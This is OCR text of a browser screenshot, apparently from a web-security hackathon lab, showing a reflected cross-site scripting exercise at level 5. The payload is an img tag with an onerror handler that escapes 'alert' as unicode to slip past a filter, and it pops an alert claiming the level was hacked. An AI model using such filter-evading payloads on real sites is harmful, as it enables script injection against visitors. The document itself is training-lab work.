 waph-hackathon.eastus.clouc
Apache2 Ubuntu Default Page
Drafts (34) - amitgaddi920@g
waph-hackathon.eastus.cl
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%2...
1
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
50 ms 200 ms 250 ms 300 ms
Name
Headers Payload Preview Response Initiator Timing
echo.php?input...
xss/
Query String Parameters view source view URL-encoded
input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Amit Gaddi')">